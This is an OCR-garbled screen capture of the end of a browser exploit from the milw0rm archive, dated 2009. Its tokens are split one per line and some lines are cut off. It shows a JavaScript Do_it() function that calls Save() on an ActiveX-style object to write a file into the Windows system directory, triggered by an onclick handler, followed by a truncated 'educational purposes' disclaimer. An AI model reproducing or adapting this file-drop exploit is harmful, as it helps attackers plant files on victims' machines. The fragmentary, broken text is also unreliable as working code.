
function
Do_it
(
)
{
     File 
=
"c:\\windows\\system_.
   hsmx
.
Save
(
File
)
}
</
SCRIPT
>
<
input
language
=
JavaScript
onclick
</
body
>
</
HTML
>
==================================
This was written for educational p
Author will be not responsible for
# milw0rm.com [2009-01-13]

Tags: